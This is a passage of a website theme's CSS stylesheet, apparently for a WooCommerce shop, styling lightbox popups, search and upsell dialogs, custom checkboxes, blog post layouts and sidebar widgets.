  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp .mfp-container {
  padding: 0;
}
.mfp .mfp-content {
  max-width: 1200px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0.001;
  will-change: opacity;
}
.mfp .mfp-content .mfp-close {
  display: none;
}
.mfp.mfp-bg {
  background: rgba(45, 45, 45, 0.8);
}
.mfp.mfp-close-btn-in .mfp-content .mfp-close {
  display: block;
}
.mfp.mfp-ready .mfp-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.mfp.mfp-ready .mfp-content.popup-loading:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1099;
  background: rgba(255, 255, 255, 0.8) url("../img/product-preloader.gif") center center no-repeat;
}
.mfp.mfp-ready.mfp-bg {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=95);
  opacity: 0.95;
}
.mfp.mfp-removing.mfp-bg,
.mfp.mfp-removing .mfp-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.mfp .mfp-close {
  text-align: center;
  background: transparent url("../img/close.png") center center no-repeat;
  -moz-background-size: 19px 19px;
  -o-background-size: 19px 19px;
  -webkit-background-size: 19px 19px;
  background-size: 19px 19px;
  text-indent: -9999px;
  top: 15px;
  right: 15px;
}
.mfp .mfp-close:active {
  top: 15px;
}
.mfp .mfp-figure:after {
  background: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.mfp .mfp-figure img.mfp-img {
  max-width: 80%;
}
@media only screen and (max-width: 40.063em) {
  .mfp .mfp-figure img.mfp-img {
    max-width: 95%;
  }
}
.mfp .mfp-arrow {
  width: 10%;
  height: 100%;
  margin: 0;
  background: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  top: 0;
  bottom: 0;
}
.mfp .mfp-arrow:before, .mfp .mfp-arrow:after {
  content: '';
  display: none;
}
.mfp .mfp-arrow.mfp-arrow-left {
  left: 0;
  cursor: url("../img/arrow-left.svg"), w-resize;
}
.mfp .mfp-arrow.mfp-arrow-right {
  right: 0;
  cursor: url("../img/arrow-right.svg"), e-resize;
}
.mfp.quick-search .mfp-content {
  vertical-align: top;
  width: 100%;
  max-width: 100%;
}
.mfp.crosssell-popup .mfp-content, .mfp.upsell-popup .mfp-content {
  width: auto;
}

.theme-popup {
  max-width: 50%;
  position: relative;
  margin: 0 auto;
  background: #fff;
  padding: 50px;
  text-align: center;
}
.theme-popup h4 {
  font-size: 22px;
  font-weight: 400;
  margin: 0 0 5px;
  text-transform: uppercase;
  line-height: 1;
}
.theme-popup h2 {
  font-size: 34px;
  font-weight: 600;
  margin: 0 0 15px;
  text-transform: uppercase;
  letter-spacing: 4px;
  color: #141414;
  line-height: 1;
}
@media only screen and (max-width: 40.063em) {
  .theme-popup h2 {
    font-size: 20px;
  }
}
.theme-popup p {
  font-size: 18px;
  font-weight: 300;
  color: #141414;
  margin: 0 0 35px;
}
.theme-popup .result {
  float: left;
  width: 100%;
  padding-top: 20px;
}
.theme-popup .notification-box {
  min-height: 0;
  margin: 0;
}
@media only screen and (max-width: 64.063em) {
  .theme-popup {
    max-width: 100%;
  }
}

#upsell-popup,
#crosssell-popup,
#sizing-popup {
  max-width: 970px;
  padding: 50px 45px;
}
@media only screen and (max-width: 40.063em) {
  #upsell-popup,
  #crosssell-popup,
  #sizing-popup {
    max-width: 100%;
    padding: 30px 15px;
  }
}
#upsell-popup h2,
#crosssell-popup h2,
#sizing-popup h2 {
  margin: 0 0 25px;
}
#upsell-popup .products .product,
#crosssell-popup .products .product,
#sizing-popup .products .product {
  float: none;
  display: inline-block;
}

#sizing-popup {
  max-width: 50%;
}

#searchpopup {
  width: 100%;
  background: #fff;
}
#searchpopup .searchform fieldset {
  position: relative;
}
#searchpopup .searchform fieldset input {
  border: 0;
  text-align: center;
  padding: 20px 0;
  height: 100px;
  margin: 0;
  font-size: 30px;
  font-weight: 300;
  color: #141414;
}
#searchpopup .searchform fieldset input.placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .searchform fieldset input:-moz-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .searchform fieldset input::-moz-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .searchform fieldset input:-ms-input-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .searchform fieldset input::-webkit-input-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search,
#searchpopup #yith-ajaxsearchform {
  position: relative;
}
#searchpopup .woocommerce-product-search .screen-reader-text,
#searchpopup .woocommerce-product-search input[type=submit],
#searchpopup #yith-ajaxsearchform .screen-reader-text,
#searchpopup #yith-ajaxsearchform input[type=submit] {
  display: none;
}
#searchpopup .woocommerce-product-search .search-field,
#searchpopup .woocommerce-product-search .yith-s,
#searchpopup #yith-ajaxsearchform .search-field,
#searchpopup #yith-ajaxsearchform .yith-s {
  border: 0;
  text-align: center;
  padding: 20px 0;
  height: 100px;
  margin: 0;
  font-size: 30px;
  font-weight: 300;
  color: #141414;
  width: 100%;
}
#searchpopup .woocommerce-product-search .search-field.placeholder,
#searchpopup .woocommerce-product-search .yith-s.placeholder,
#searchpopup #yith-ajaxsearchform .search-field.placeholder,
#searchpopup #yith-ajaxsearchform .yith-s.placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search .search-field:-moz-placeholder,
#searchpopup .woocommerce-product-search .yith-s:-moz-placeholder,
#searchpopup #yith-ajaxsearchform .search-field:-moz-placeholder,
#searchpopup #yith-ajaxsearchform .yith-s:-moz-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search .search-field::-moz-placeholder,
#searchpopup .woocommerce-product-search .yith-s::-moz-placeholder,
#searchpopup #yith-ajaxsearchform .search-field::-moz-placeholder,
#searchpopup #yith-ajaxsearchform .yith-s::-moz-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search .search-field:-ms-input-placeholder,
#searchpopup .woocommerce-product-search .yith-s:-ms-input-placeholder,
#searchpopup #yith-ajaxsearchform .search-field:-ms-input-placeholder,
#searchpopup #yith-ajaxsearchform .yith-s:-ms-input-placeholder {
  color: rgba(21, 21, 21, 0.4);
}
#searchpopup .woocommerce-product-search .search-field::-webkit-input-placeholder,
#searchpopup .woocommerce-product-search .yith-s::-webkit-input-placeholder,
#searchpopup #yith-ajaxsearchform .search-field::-webkit-input-placeholder,
#searchpopup #yith-ajaxsearchform .yith-s::-webkit-input-placeholder {
  color: rgba(21, 21, 21, 0.4);
}

/*------------------------------------------------------------------
Custom Checkbox + Radio
*/
.custom_check {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
}
.custom_check + .custom_label {
  display: block !important;
  float: left;
  margin: 0;
  padding: 0 0 0 35px;
  min-height: 20px;
  line-height: 22px;
  position: relative;
  text-transform: none;
}
.custom_check + .custom_label:before {
  content: "";
  display: block;
  width: 20px;
  height: 20px;
  border: 1px solid #b8b8b8;
  position: absolute;
  top: 0;
  left: 0;
}
.custom_check + .custom_label:hover:before {
  border-color: #141414;
}
.custom_check:checked + .custom_label:before {
  border-color: #141414;
  border-width: 5px;
}

input[type="radio"].custom_check + .custom_label:before {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

/*------------------------------------------------------------------
Post Syling
*/
.post {
  padding-bottom: 110px;
  position: relative;
}
.post:after {
  display: block;
  content: '';
  width: 20px;
  height: 16px;
  position: absolute;
  bottom: 70px;
  left: 50%;
  margin-left: -10px;
  background: url("../img/separator.png") top left no-repeat;
  background-size: 20px 14px;
}
.masonry .post, .style3 .post {
  padding-bottom: 15px;
}
.masonry .post:after, .style3 .post:after {
  display: none;
}
.post.type-page {
  padding-bottom: 0;
}
.post.type-page:after {
  display: none;
}
.post.sticky .post-title h2 a {
  border-bottom: 2px solid #0eb477;
}
.post.no-tag {
  padding: 0;
  margin: 0;
}
.post.no-tag:after {
  display: none;
}
.single-post .post {
  padding-bottom: 70px;
}
.single-post .post:after {
  display: none;
}
.post .post-meta {
  text-align: center;
}
.post .post-meta ul {
  list-style: none;
  margin: 0 0 40px;
}
.masonry .post .post-meta ul {
  margin-bottom: 20px;
}
.masonry .post .post-meta ul li {
  font-size: 12px;
}
.post .post-meta ul li {
  display: inline-block;
  position: relative;
  color: #676767;
  font-size: 14px;
  text-transform: uppercase;
  padding-left: 20px;
}
.post .post-meta ul li:after {
  content: '·';
  position: absolute;
  top: 4px;
  left: 8px;
  line-height: 14px;
}
.post .post-meta ul li a {
  display: inline-block;
  color: #0eb477;
}
.post .post-meta ul li a:hover {
  color: #141414;
}
.post .post-meta ul li:first-child {
  padding: 0;
}
.post .post-meta ul li:first-child:after {
  content: '';
}
.post .post-gallery {
  position: relative;
  margin: 0 0 50px 0;
  padding: 0;
  overflow: hidden;
}
.post .post-gallery img {
  width: 100%;
}
.post .post-gallery blockquote {
  margin: 0 0 30px;
  padding: 0;
}
.masonry .post .post-gallery {
  margin-bottom: 30px;
}
.post .post-gallery.flex-video {
  position: relative;
  padding-top: 1.5625rem;
  padding-bottom: 67.5%;
  height: 0;
  overflow: hidden;
}
.post .post-gallery.flex-video.widescreen {
  padding-bottom: 56.34%;
}
.post .post-gallery.flex-video.vimeo {
  padding-top: 0;
}
.masonry .post .post-gallery.quote {
  border: 2px solid #141414;
  padding: 35px 35px 5px;
}
.post .post-gallery.quote blockquote {
  border: 0;
  margin-bottom: 30px;
  margin-left: auto;
  margin-right: auto;
}
.post .post-gallery.quote blockquote .avatar {
  display: inline-block;
  padding: 0;
  margin-bottom: 30px;
  width: 80px;
  height: 80px;
  -moz-border-radius: 43px;
  -webkit-border-radius: 43px;
  border-radius: 43px;
}
.post .post-gallery.quote blockquote p {
  font-size: 30px;
  line-height: 36px;
  font-weight: 300;
}
.post .post-gallery .post-carousel {
  margin: 0 -1px;
}
.post .post-gallery .post-carousel figure {
  display: block;
  float: left;
  margin: 0;
  padding: 0 1px;
  width: 100%;
}
.post .post-gallery .post-carousel figure img {
  width: 100%;
}
.post .post-content {
  float: none;
}
.post .post-content.bold-text p {
  font-size: 16px;
  font-weight: 500;
}
.masonry .post .post-content.bold-text p {
  font-size: 14px;
  line-height: 20px;
}
.post .post-content.single-text p {
  font-size: 18px;
}
.post .post-content ul, .post .post-content ol {
  margin-left: 0;
  list-style-position: inside;
  font-size: 14px;
  font-weight: 300;
}
.post .post-content ul ul, .post .post-content ul ol, .post .post-content ol ul, .post .post-content ol ol {
  margin-left: 15px;
}
.post .post-content ul li, .post .post-content ol li {
  margin-bottom: 10px;
}
.post .post-content ol {
  counter-reset: item;
  list-style: none;
}
.post .post-content ol li:before {
  content: counter(item);
  counter-increment: item;
  color: #f6f6f6;
  display: inline-block;
  height: 28px;
  line-height: 24px;
  margin-right: 10px;
  width: 28px;
  border: 2px solid #f6f6f6;
  background: #fff;
  text-align: center;
  font-size: 12px;
  font-weight: 800;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  border-radius: 14px;
}
.rtl .post .post-content ol li:before {
  margin-right: 0;
  margin-left: 10px;
}
.post .post-content ol li ul {
  margin-top: 10px;
  margin-left: 40px;
  list-style-type: initial;
}
.post .post-content ol li ul li:before {
  display: none;
}
.post .post-content ol li ol {
  margin-top: 10px;
  margin-left: 40px;
}
.post .post-content ol li ol li:before {
  content: counter(item);
  counter-increment: item;
  color: #f6f6f6;
  display: inline-block;
  height: 28px;
  line-height: 24px;
  margin-right: 10px;
  width: 28px;
  border: 2px solid #f6f6f6;
  background: #fff;
  text-align: center;
  font-size: 12px;
  font-weight: 800;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  border-radius: 14px;
}
.rtl .post .post-content ol li ol li:before {
  margin-right: 0;
  margin-left: 10px;
}
.post .post-content h1 {
  font-weight: 300;
  font-size: 32px;
  line-height: 36px;
  margin-top: 0;
  margin-bottom: 40px;
}
@media only screen and (min-width: 40.063em) {
  .post .post-content h1 {
    font-size: 64px;
    line-height: 72px;
  }
}
.post .post-content h2 {
  font-size: 40px;
  line-height: 48px;
  margin-top: 0;
  font-weight: 300;
  margin-bottom: 30px;
}
.post .post-content h3 {
  font-size: 30px;
  line-height: 34px;
  margin-top: 0;
  font-weight: 500;
  margin-bottom: 25px;
}
.post .post-content h4 {
  font-weight: 500;
  font-size: 22px;
  line-height: 28px;
  margin-top: 0;
  margin-bottom: 25px;
}
.post .post-content h5 {
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
  margin-top: 0;
  margin-bottom: 20px;
}
.post .post-content h6 {
  font-weight: 500;
  font-size: 14px;
  line-height: 22px;
  margin-top: 0;
  margin-bottom: 20px;
}
.post .post-content > .woocommerce {
  margin: 40px 0;
}
.post .product-information .post-title .post_categories {
  text-align: left;
  margin-bottom: 25px;
}
.post .post-title {
  text-align: center;
}
.post .post-title a {
  color: #141414;
}
.post .post-title a:hover {
  color: #0eb477;
}
.post .post-title h1 {
  display: block;
  font-size: 36px;
  line-height: 42px;
  font-weight: 300;
  margin: 0 0 30px;
}
.product-information .post .post-title h1 {
  margin-bottom: 15px;
}
.post .post-title h2 {
  font-size: 64px;
  line-height: 68px;
  font-weight: 300;
  margin: 0 0 20px;
}
@media only screen and (max-width: 40.063em) {
  .post .post-title h2 {
    font-size: 22px;
    line-height: 26px;
  }
}
.masonry .post .post-title h2, .style3 .post .post-title h2 {
  font-size: 34px;
  line-height: 40px;
  margin-bottom: 10px;
}
.post .post-title h5 {
  font-size: 14px;
  margin: 0;
  font-weight: 400;
  line-height: 16px;
}
.post .post-title h3 {
  display: block;
  text-align: center;
  font-size: 16px;
  margin: 0 0 10px;
  font-weight: 400;
  line-height: 20px;
}
.post .post-title h3 + .shop-buttons {
  padding-top: 5px;
}
.post .post-title h4 {
  display: block;
  text-align: center;
  font-size: 24px;
  margin: 0 0 10px;
  font-weight: 400;
  line-height: 24px;
  text-transform: uppercase;
}

#post-sharing {
  margin-bottom: 30px;
}
.single-post #post-sharing .boxed-icon {
  display: block;
  margin-left: 0;
}
@media only screen and (max-width: 40.063em) {
  .single-post #post-sharing {
    text-align: center;
  }
  .single-post #post-sharing .boxed-icon {
    display: inline-block;
  }
}
#post-sharing #product_share {
  margin-top: 0;
}
#post-sharing .tags {
  margin-top: 6px;
  text-align: right;
}

#post-prevnext {
  display: block;
  margin-top: 50px;
}
#post-prevnext .row {
  margin: 0;
}
#post-prevnext .row .columns {
  padding: 0;
}
#post-prevnext .post-navi a {
  display: block;
  width: 100%;
  font-weight: 600;
  font-size: 16px;
  color: #141414;
  text-align: center;
  text-transform: uppercase;
  border-top: 3px solid #d0d0d0;
  padding: 25px 30px 30px;
}
#post-prevnext .post-navi a span {
  display: block;
  text-align: center;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 10px;
}
#post-prevnext .post-navi a:hover {
  border-color: #141414;
}

/*------------------------------------------------------------------
Overlay
*/
.darkoverlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7);
}

.fresco {
  position: relative;
  width: 100%;
  margin: 0;
  padding: 0;
  overflow: hidden;
  /* Buttons */
}
.fresco:hover .overlay, .fresco:hover .buttons {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.fresco img {
  width: 100%;
  line-height: 0;
}
.fresco .overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 20;
  background: rgba(255, 255, 255, 0.9);
  overflow: hidden;
  will-change: opacity;
  border: 5px solid #141414;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.fresco .buttons {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 0;
  width: 100%;
  padding: 0 20px;
  z-index: 30;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-perspective: 1000;
  -webkit-perspective: 1000;
  perspective: 1000;
}
.fresco .buttons .yith-wcwl-add-to-wishlist {
  display: inline-block;
  margin: 0 0 35px;
}
.fresco .buttons .yith-wcwl-add-to-wishlist a > i {
  margin: 0;
  font-size: 22px;
  font-weight: bold;
}
.fresco .buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,
.fresco .buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a {
  color: #e25842;
}
.fresco .buttons .yith-wcwl-add-to-wishlist .text {
  display: none;
}

.table {
  display: table;
  width: 100%;
  height: 100%;
}
.table > div {
  display: table-cell;
  vertical-align: middle;
}

/*------------------------------------------------------------------
Sidebar & Widgets
*/
#infinitescroll.loading:after {
  bottom: 90px;
}
#infinitescroll.style3 {
  float: none;
}

.pagepadding {
  padding: 40px 0;
}
@media only screen and (max-width: 40.063em) {
  .pagepadding {
    padding: 15px 0;
  }
}

.blog-section {
  float: left;
  width: 100%;
}
.blog-section.low-top-padding {
  padding-top: 50px;
}
.blog-section.masonry {
  float: none;
}

.page-sidebar {
  padding-left: 30px;
  padding-right: 30px;
}

.sidebar {
  width: 300px;
  float: right;
  padding-left: 30px;
  padding-right: 30px;
}
.sidebar.row {
  margin-left: auto;
  margin-right: auto;
}
.sidebar.page-sidebar {
  width: inherit;
}
.sidebar.pull {
  float: left !important;
}
@media only screen and (max-width: 40.063em) {
  .sidebar.pull {
    float: none !important;
  }
}
@media only screen and (max-width: 40.063em) {
  .sidebar {
    float: none !important;
    width: 100%;
    padding: 30px;
  }
}
#footer_products .sidebar {
  width: 100%;
  padding: 35px 35px 20px;
}

@media only screen and (max-width: 40.063em) {
  .blog-section {
    margin: 15px 0;
  }
}

.list-image {
  height: auto !important;
}

.widget {
  margin-bottom: 30px;
  color: #b8b8b8;
}
#footer .widget {
  color: inherit;
}
.widget:last-child {
  margin-bottom: 0;
}
@media only screen and (max-width: 40.063em) {
  .widget:last-child {
    margin-bottom: 40px;
  }
}
.widget h6 {
  margin-bottom: 30px;
  color: #141414;
  font-weight: 300;
  font-size: 20px;
  position: relative;
  display: block;
  margin-top: 0;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.widget h6.active {
  margin-bottom: 0;
}
.widget h6.active span:before {
  content: "+";
}
.widget h6 span {
  display: block;
  position: absolute;
  top: 2px;
  right: 0;
  text-align: center;
  font-size: 18px;
}
.rtl .widget h6 span {
  right: auto;
  left: 0;
}
.widget h6 span:before {
  content: "-";
}
.widget ul {
  margin: 0;
}
.widget ul li {
  display: block;
  border-bottom: 1px solid #eeeeee;
  padding: 15px 0;
  font-size: 14px;
  font-weight: 300;
  line-height: 18px;
  margin: 0 !important;
}
.widget ul li:first-child {
  padding-top: 0;
}
.widget ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget ul li a {
  color: #737373;
}
#footer .widget ul li a {
  color: #878787;
}
.widget ul li p {
  font-size: 13px;
  line-height: 18px;
}
#footer .widget ul li {
  font-size: 13px;
  border-color: rgba(255, 255, 255, 0.1);
}
.widget ul.menu a {
  font-size: 14px;
  font-weight: 300;
}
.widget ul.menu .current-menu-item > a {
  color: #f6f6f6;
}
.widget ul.menu .sub-menu {
  margin-top: 15px;
  padding-top: 15px;
  padding-left: 10px;
  border-top: 1px solid #eeeeee;
}
.widget.widget_tag_cloud ul li {
  display: inline-block;
  padding: 0;
  border: 0;
}
.widget.widget_tag_cloud .next {
  display: none;
}
.widget.widget_categories ul li {
  padding: 12px 0;
}
.widget.widget_nav_menu ul li {
  border: 0;
  padding: 5px 0;
}
.widget.widget_nav_menu ul li a {
  color: #959595;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 1px;
}
.widget.widget_nav_menu ul li a:hover {
  color: #141414;
}
.widget.widget_nav_menu ul li.current-menu-item > a {
  color: #141414;
}
.widget.widget_nav_menu ul li .sub-menu {
  border: 0;
  padding-top: 5px;
}
.widget.widget_top_rated_products ul li, .widget.widget_products ul li {
  border-bottom: 1px dotted #eee;
  float: left;
}
.widget.widget_top_rated_products ul li a, .widget.widget_products ul li a {
  display: block;
  font-size: 13px;
  color: #141414;
  font-weight: 300;
  margin-bottom: 5px;
}
.widget.widget_top_rated_products ul li img, .widget.widget_products ul li img {
  width: 50px;
  height: 50px;
  float: left;
  margin: 0 20px 0 0;
}
.rtl .widget.widget_top_rated_products ul li img, .rtl .widget.widget_products ul li img {
  float: right;
  margin: 0 0 0 20px;
}
.widget.widget_top_rated_products ul li .star-rating, .widget.widget_products ul li .star-rating {
  display: none;
}
.widget.widget_top_rated_products ul li span, .widget.widget_products ul li span {
  font-size: 14px;
}
.widget.widget_top_rated_products ul li:last-child, .widget.widget_products ul li:last-child {
  border-bottom: 0;
  padding-bottom: 15px;
}
.widget.widget_calendar #calendar_wrap {
  border: 1px solid #dcdcdc;
}
.widget.widget_calendar table {
  background: #fff;
  border: 0;
  width: 100%;
  border-collapse: collapse;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget.widget_calendar table thead {
  background: #fff;
  font-size: 12px;
  border-bottom: 1px solid #dcdcdc;
}
.widget.widget_calendar table thead th {
  padding: 13px 0;
  color: #303030;
  text-align: center;
  font-weight: 800;
}
.widget.widget_calendar table tbody tr:nth-child(even) {
  background: #f8f8f8;
}
.widget.widget_calendar table tbody td {
  font-size: 12px;
  color: #686868;
  text-align: center;
  padding: 9px 0;
}
.widget.widget_calendar table tfoot {
  background: #fff;
  margin-top: 10px;
  border-top: 1px solid #dcdcdc;
}
.widget.widget_calendar table tfoot tr td {
  padding: 12px 14px;
  font-size: 12px;
}
.widget.widget_calendar table tfoot tr td a {
  color: #737373;
  text-transform: uppercase;
  font-weight: 800;
}
.widget.widget_calendar table tfoot tr #next {
  text-align: right;
}
.widget.widget_calendar table caption {
  color: #303030;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 400;
  padding: 15px 0;
  border-bottom: 1px solid #dcdcdc;
}
.widget.woocommerce {
  height: auto;
  border: 0;
}
.widget.woocommerce.widget_layered_nav ul {
  max-height: 190px;
  overflow: hidden;
  position: relative;
}
.widget.woocommerce.widget_layered_nav ul li {
  border: 0;
  padding-top: 0;
}
.widget.woocommerce.widget_layered_nav ul li a {
  text-transform: capitalize;
  font-size: 14px;
}
.widget.woocommerce.widget_layered_nav ul li .count {
  color: #f6f6f6;
  font-size: 14px;
}
.widget.woocommerce.widget_layered_nav ul li .count:before {
  content: '(';
}
.widget.woocommerce.widget_layered_nav ul li .count:after {
  content: ')';
}
.widget.widget_product_categories li {
  padding: 0 0 15px 0;
  border: 0;
}
.widget.widget_product_categories li a {
  font-size: 16px;
  text-transform: capitalize;
}
.widget.widget_product_categories li ul {
  margin-left: 25px;
  padding: 15px 0 0 0;
}
.widget.widget_product_categories li ul li {
  padding: 0 0 10px 0;
}
.widget.widget_product_categories li ul li a {
  text-transform: uppercase;
  font-size: 12px;
}
.widget.widget_product_categories li ul li:last-child {
  padding-bottom: 0;
}
.widget.widget_flickr .fresco, .widget.widget_dribbble .fresco {
  width: 85px;
  margin: 0 1px 1px 0;
  overflow: hidden;
  display: block;
  float: left;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  will-change: opacity, filter;
}
.widget.widget_flickr .fresco:hover, .widget.widget_dribbble .fresco:hover {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 0.999;
}
.widget.widget_flickr .fresco a, .widget.widget_dribbble .fresco a {
  display: block;
}
.widget.widget_latestimages ul li {
  float: left;
  width: 100%;
}
.widget.widget_latestimages figure {
  float: left;
}
.rtl .widget.widget_latestimages figure {
  float: right;
}
.rtl .widget.widget_latestimages figure img {
  width: 50px;
  margin-right: 0;
  margin-left: 18px;
}
.widget.widget_latestimages figure img {
  width: 50px;
  margin-right: 18px;
}
.widget.widget_subscribe_widget .row {
  margin: 0 -3px;
}
.widget.widget_subscribe_widget .row .columns {
  padding: 0 3px;
}
.widget.widget_subscribe_widget .row .columns input[type="text"] {
  height: 40px;
}
.widget.widget_subscribe_widget .row .columns .btn {
  padding: 12px 0;
  width: 100%;
}
.widget.widget_thbtwitter .created {
  display: none;
}
.widget.widget_thbtwitter ul {
  margin-bottom: 15px;
}
.widget.widget_thbtwitter li {
  line-height: 18px;
}
.widget.widget_thbtwitter li a {
  font-weight: 600;
}
#footer .widget.widget_thbtwitter ul li a {
  color: #2caae1 !important;
}
.widget.widget_thbtwitter .btn.twitter {
  position: relative;
  padding: 10px 18px 10px 44px;
  text-transform: none;
  font-weight: 400;
  font-size: 13px;
  border-color: #2caae1 !important;
  background: #2caae1 !important;
}
.widget.widget_thbtwitter .btn.twitter strong {
  font-weight: 600;
}
.widget.widget_thbtwitter .btn.twitter i {
  position: absolute;
  top: 8px;
  left: 13px;
  font-size: 16px;
  color: rgba(255, 255, 255, 0.4);
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li {
  float: left;
  width: 100%;
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li img {
  float: left;
  width: 60px;
  margin-right: 20px;
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li h6 {
  color: #141414;
